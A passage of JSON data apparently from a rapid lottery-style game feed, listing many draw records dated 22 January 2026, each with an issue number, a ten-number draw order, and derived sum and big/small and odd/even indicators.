16:54:18","preDrawIssue":33883516,"preDrawCode":"03,04,10,08,07,05,06,02,01,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:53:03","preDrawIssue":33883515,"preDrawCode":"03,06,01,05,07,08,02,04,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:51:48","preDrawIssue":33883514,"preDrawCode":"01,02,05,06,09,04,03,10,07,08","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:50:33","preDrawIssue":33883513,"preDrawCode":"10,07,02,03,05,06,09,04,01,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:49:18","preDrawIssue":33883512,"preDrawCode":"08,07,06,10,04,05,03,09,02,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:48:03","preDrawIssue":33883511,"preDrawCode":"04,07,06,05,10,02,03,01,08,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:46:48","preDrawIssue":33883510,"preDrawCode":"10,08,03,07,04,01,02,06,05,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:45:33","preDrawIssue":33883509,"preDrawCode":"04,06,08,05,01,09,10,02,07,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:44:18","preDrawIssue":33883508,"preDrawCode":"08,09,04,01,03,06,10,02,07,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:43:03","preDrawIssue":33883507,"preDrawCode":"08,02,10,07,03,01,05,09,04,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:41:48","preDrawIssue":33883506,"preDrawCode":"10,06,05,08,09,04,07,03,01,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:40:33","preDrawIssue":33883505,"preDrawCode":"02,01,09,03,10,05,04,08,07,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:39:18","preDrawIssue":33883504,"preDrawCode":"05,10,04,07,06,08,09,03,01,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:38:03","preDrawIssue":33883503,"preDrawCode":"01,07,03,09,06,05,04,10,02,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:36:48","preDrawIssue":33883502,"preDrawCode":"09,02,01,03,10,07,05,06,08,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:35:33","preDrawIssue":33883501,"preDrawCode":"09,03,04,02,06,08,07,10,01,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:34:18","preDrawIssue":33883500,"preDrawCode":"04,10,01,07,05,08,09,03,02,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:33:03","preDrawIssue":33883499,"preDrawCode":"09,10,08,03,01,04,07,02,05,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:31:48","preDrawIssue":33883498,"preDrawCode":"01,07,03,09,10,04,06,08,02,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:30:33","preDrawIssue":33883497,"preDrawCode":"05,09,10,02,03,04,07,06,01,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:29:18","preDrawIssue":33883496,"preDrawCode":"07,08,03,06,09,04,05,01,10,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:28:03","preDrawIssue":33883495,"preDrawCode":"10,04,09,08,06,01,05,02,07,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:26:48","preDrawIssue":33883494,"preDrawCode":"03,04,01,02,08,09,10,06,07,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:25:33","preDrawIssue":33883493,"preDrawCode":"05,04,09,03,01,06,07,08,10,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:24:18","preDrawIssue":33883492,"preDrawCode":"08,09,10,04,05,06,01,07,03,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:23:03","preDrawIssue":33883491,"preDrawCode":"01,08,05,09,07,10,03,02,06,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:21:48","preDrawIssue":33883490,"preDrawCode":"09,06,02,01,07,10,04,05,08,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:20:33","preDrawIssue":33883489,"preDrawCode":"08,01,09,03,06,07,02,10,04,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:19:18","preDrawIssue":33883488,"preDrawCode":"10,02,04,03,07,05,06,08,09,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:18:03","preDrawIssue":33883487,"preDrawCode":"03,07,06,10,05,01,08,02,04,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:16:48","preDrawIssue":33883486,"preDrawCode":"04,02,10,01,07,08,05,06,03,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:15:33","preDrawIssue":33883485,"preDrawCode":"03,10,09,05,02,04,06,01,08,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:14:18","preDrawIssue":33883484,"preDrawCode":"06,07,10,04,03,09,08,02,05,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:13:03","preDrawIssue":33883483,"preDrawCode":"05,01,08,02,04,03,09,07,06,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:11:48","preDrawIssue":33883482,"preDrawCode":"10,04,06,07,03,01,08,05,02,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:10:33","preDrawIssue":33883481,"preDrawCode":"10,09,02,07,03,04,06,05,08,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:09:18","preDrawIssue":33883480,"preDrawCode":"02,08,09,10,04,07,06,05,03,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:08:03","preDrawIssue":33883479,"preDrawCode":"10,04,05,01,08,03,07,06,09,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:06:48","preDrawIssue":33883478,"preDrawCode":"03,08,02,05,04,10,09,06,01,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:05:33","preDrawIssue":33883477,"preDrawCode":"04,06,10,03,07,05,09,01,02,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:04:18","preDrawIssue":33883476,"preDrawCode":"09,06,05,10,04,02,07,08,03,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:03:03","preDrawIssue":33883475,"preDrawCode":"04,01,03,09,06,02,05,08,10,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:01:48","preDrawIssue":33883474,"preDrawCode":"07,01,03,02,10,06,05,08,09,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:00:33","preDrawIssue":33883473,"preDrawCode":"08,07,04,01,06,03,09,02,05,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:59:18","preDrawIssue":33883472,"preDrawCode":"01,08,09,04,07,03,02,10,06,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:58:03","preDrawIssue":33883471,"preDrawCode":"02,06,03,05,08,09,10,04,01,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:56:48","preDrawIssue":33883470,"preDrawCode":"06,09,05,04,08,01,02,03,07,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:55:33","preDrawIssue":33883469,"preDrawCode":"05,10,03,04,06,08,01,02,07,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:54:18","preDrawIssue":33883468,"preDrawCode":"10,06,03,09,04,02,01,07,08,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:53:03","preDrawIssue":33883467,"preDrawCode":"05,02,03,04,01,08,07,09,06,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:51:48","preDrawIssue":33883466,"preDrawCode":"10,08,06,05,04,01,09,03,02,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:50:33","preDrawIssue":33883465,"preDrawCode":"04,05,08,03,10,02,07,06,09,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:49:18","preDrawIssue":33883464,"preDrawCode":"01,09,02,08,10,03,04,06,07,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:48:03","preDrawIssue":33883463,"preDrawCode":"06,08,10,07,03,04,01,09,02,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:46:48","preDrawIssue":33883462,"preDrawCode":"05,09,03,01,06,02,10,08,07,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:45:33","preDrawIssue":33883461,"preDrawCode":"10,03,05,06,07,02,04,01,09,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:44:18","preDrawIssue":33883460,"preDrawCode":"09,08,02,04,01,10,05,07,03,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:43:03","preDrawIssue":33883459,"preDrawCode":"09,04,07,02,03,08,06,10,05,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:41:48","preDrawIssue":33883458,"preDrawCode":"10,09,08,02,06,03,04,05,01,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:40:33","preDrawIssue":33883457,"preDrawCode":"07,10,08,06,02,03,04,05,01,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:39:18","preDrawIssue":33883456,"preDrawCode":"04,08,03,01,10,06,05,09,07,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:38:03","preDrawIssue":33883455,"preDrawCode":"07,10,04,02,05,06,08,09,01,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:36:48","preDrawIssue":33883454,"preDrawCode":"05,01,07,03,09,06,08,04,02,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:35:33","preDrawIssue":33883453,"preDrawCode":"03,06,02,01,10,05,08,04,09,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:34:18","preDrawIssue":33883452,"preDrawCode":"08,01,02,05,07,09,06,04,03,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:33:03","preDrawIssue":33883451,"preDrawCode":"02,05,04,09,03,01,06,08,10,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:31:48","preDrawIssue":33883450,"preDrawCode":"08,04,05,07,10,02,06,09,03,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:30:33","preDrawIssue":33883449,"preDrawCode":"04,07,09,05,10,06,03,01,08,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:29:18","preDrawIssue":33883448,"preDrawCode":"07,05,02,01,06,03,10,04,09,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:28:03","preDrawIssue":33883447,"preDrawCode":"07,08,04,10,03,02,01,09,05,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:26:48","preDrawIssue":33883446,"preDrawCode":"01,06,03,05,09,08,10,02,07,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:25:33","preDrawIssue":33883445,"preDrawCode":"08,06,02,09,07,01,05,04,03,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:24:18","preDrawIssue":33883444,"preDrawCode":"05,10,03,01,09,02,07,04,06,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:23:03","preDrawIssue":33883443,"preDrawCode":"08,05,07,02,01,10,03,09,04,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:21:48","preDrawIssue":33883442,"preDrawCode":"03,04,06,10,01,09,07,02,08,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:20:33","preDrawIssue":33883441,"preDrawCode":"03,07,10,05,09,02,01,04,06,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:19:18","preDrawIssue":33883440,"preDrawCode":"02,08,10,03,06,07,01,05,09,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:18:03","preDrawIssue":33883439,"preDrawCode":"06,04,03,08,05,07,02,10,09,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:16:48","preDrawIssue":33883438,"preDrawCode":"06,09,03,07,10,01,05,02,08,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:15:33","preDrawIssue":33883437,"preDrawCode":"04,09,02,10,05,08,06,03,07,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:14:18","preDrawIssue":33883436,"preDrawCode":"06,09,10,02,04,08,07,05,01,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:13:03","preDrawIssue":33883435,"preDrawCode":"08,09,02,05,10,04,06,01,07,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:11:48","preDrawIssue":33883434,"preDrawCode":"09,03,05,10,02,06,04,01,07,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:10:33","preDrawIssue":33883433,"preDrawCode":"02,10,05,08,04,01,06,03,07,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:09:18","preDrawIssue":33883432,"preDrawCode":"06,05,03,08,07,09,01,04,02,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:08:03","preDrawIssue":33883431,"preDrawCode":"06,01,02,07,10,05,08,09,03,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:06:48","preDrawIssue":33883430,"preDrawCode":"03,07,01,06,02,10,09,04,05,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:05:33","preDrawIssue":33883429,"preDrawCode":"04,06,05,02,03,10,01,07,09,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 15:04:18","preDrawIssue":33883428,"preDrawCode":"10,07,03,05,06,02,01,09,04,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:03:03","preDrawIssue":33883427,"preDrawCode":"06,02,04,08,07,05,01,10,09,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:01:48","preDrawIssue":33883426,"preDrawCode":"01,07,03,08,10,04,02,09,06,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 15:00:33","preDrawIssue":33883425,"preDrawCode":"06,03,01,05,09,10,04,02,08,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:59:18","preDrawIssue":33883424,"preDrawCode":"01,06,07,09,03,05,08,10,04,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:58:03","preDrawIssue":33883423,"preDrawCode":"06,10,01,09,05,03,08,04,02,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:56:48","preDrawIssue":33883422,"preDrawCode":"05,01,08,10,06,04,07,09,02,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:55:33","preDrawIssue":33883421,"preDrawCode":"06,10,04,02,09,07,05,08,01,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:54:18","preDrawIssue":33883420,"preDrawCode":"01,10,06,02,09,07,05,03,04,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:53:03","preDrawIssue":33883419,"preDrawCode":"08,09,02,03,05,06,04,07,10,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:51:48","preDrawIssue":33883418,"preDrawCode":"10,02,04,01,03,07,06,09,08,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:50:33","preDrawIssue":33883417,"preDrawCode":"07,09,08,03,10,02,06,01,05,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:49:18","preDrawIssue":33883416,"preDrawCode":"04,09,08,03,07,06,05,10,02,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 14:48:03","preDrawIssue":33883415,"preDrawCode":"01,07,08,09,02,04,03,10,05,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 14:46:48","preDrawIssue":33883414,"preDrawCode":"02,09,08,04,03,06,07,01,10,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 